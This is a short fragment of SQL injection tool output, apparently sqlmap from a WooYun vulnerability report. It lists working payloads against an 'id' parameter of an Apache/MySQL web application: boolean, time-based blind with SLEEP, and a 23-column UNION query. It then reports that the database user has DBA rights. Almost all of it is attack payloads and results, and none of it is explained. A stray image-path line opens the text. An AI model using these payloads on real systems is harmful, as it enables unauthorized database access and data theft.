 Payload: a=lists&m=index&id=1 AND 1255=1255
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=lists&m=index&id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))eKir)
Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: a=lists&m=index&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(
0x7178767a71,0x434878716e5058674d69,0x71786b6271),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:31:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[15:31:33] [INFO] testing if current user is DBA
[15:31:33] [INFO] fetching current user
current user is DBA: True
www.wooyun.org